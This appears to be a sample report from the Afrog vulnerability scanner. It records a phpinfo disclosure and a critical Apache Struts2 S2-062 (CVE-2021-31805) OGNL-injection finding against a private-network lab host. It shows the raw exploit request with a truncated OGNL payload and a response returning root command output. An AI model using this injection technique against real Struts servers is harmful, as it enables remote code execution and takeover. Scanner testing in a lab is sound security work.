 Disclaimer Afrog Report 2022-05-08
000 Fingerprint INFO
http://127.0.0.1 [200]
http://192.168.139.129:8080 [200] S2-059 demo jetty
001 phpinfo-disclosure LOW http://127.0.0.1
002 CVE-2021-31805 CRITICAL http://192.168.139.129:8080
name: Apache Struts2 S2-062 RCE author: sodme (https://github.com/sodmelody) security: critical
description: 该漏洞由于对CVE-2020-17530的修复不完整造成的，CVE-2020-17530漏洞是由于Struts2 会对某些标签属性(比如id) 的属性值进行二次表达式解析，因此当这些标签属性中使用了 %{x} 且 其中x 的值用户可控时，用户再传入一个 %{payload} 即可造成OGNL表达
式执行。在CVE-2021-31805漏洞中，仍然存在部分标签属性会造成攻击者恶意构造的OGNL表达式执行，导致远程代码执行。 fofa: app="Struts2"
reference:
- http://wiki.peiqi.tech/wiki/webserver/Apache/Apache%20Struts2%20S2-062%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20CVE-2021-31805.html
- https://github.com/Axx8/Struts2_S2-062_CVE-2021-31805
http://192.168.139.129:8080/
→
POST http://192.168.139.129:8080/ HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; The World)
Host: 192.168.139.129:8080
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryUcDTu2ZyWeeufPFA
Content-Length: 1073
-----WebKitFormBoundaryUcDTu2ZyWeeufPFA
Content-Disposition: form-data; name="id"
%{(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().substring(0,0) +(#request.map.setBean(#request.get('struts.value
-----WebKitFormBoundaryUcDTu2ZyWeeufPFA--
←
HTTP/1.1 200 OK
Server: Jetty(9.4.31.v20200723)
Date: Sun, 08 May 2022 14:19:17 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1217
Content-Language: en
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=node01nxhi40j6oq9yo5urvi0ay0qr94.node0; Path=/
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action;jsessionid=node01nxhi40j6oq9yo5urvi0ay0qr94.node0">your input id: %{(#request.map=#@org.apache.commons.collections.Bean
<br>has ben evaluated again in id attribute</a>
</body>
</html>